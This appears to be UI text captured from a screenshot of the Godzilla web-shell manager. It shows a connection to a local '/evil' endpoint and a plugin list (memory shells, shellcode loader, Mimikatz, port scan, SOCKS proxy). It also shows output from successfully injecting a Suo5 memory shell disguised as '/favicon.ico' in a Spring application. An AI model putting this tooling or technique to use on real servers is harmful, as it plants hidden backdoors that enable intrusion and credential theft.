 Url:http://127.0.0.1:8081/evil Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam MemoryShell ShellcodeLoader
Screen SuperTerminal JMeterpreter HttpProxy Suo5MemShell ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
urlPattern/servletPath: /favicon.ico filterName (when Suo5TomcatFilter): user-agent: KHTML, like Gecko) Chrome/109.1.2.3 type: Suo5SpringController
inject
Godzilla-Suo5MemShell version 0.5, author: X1r0z
injecting Suo5SpringController, urlPattern: /favicon.ico, result: ok
user-agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.1.2.3
提示
ok
确定